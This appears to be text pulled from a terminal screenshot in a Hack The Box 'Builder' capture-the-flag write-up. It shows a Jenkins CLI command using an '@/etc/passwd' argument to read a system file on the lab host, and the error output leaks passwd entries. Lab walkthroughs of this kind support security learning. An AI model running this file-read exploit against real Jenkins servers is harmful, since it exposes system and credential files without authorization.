 oxdf@hacky[~/hackthebox/builder-10.10.11.10]$ java -jar jenkins-cli.jar -s
 'http://10.10.11.10:8080' help '@/etc/passwd'

ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single comma
nd.
 COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)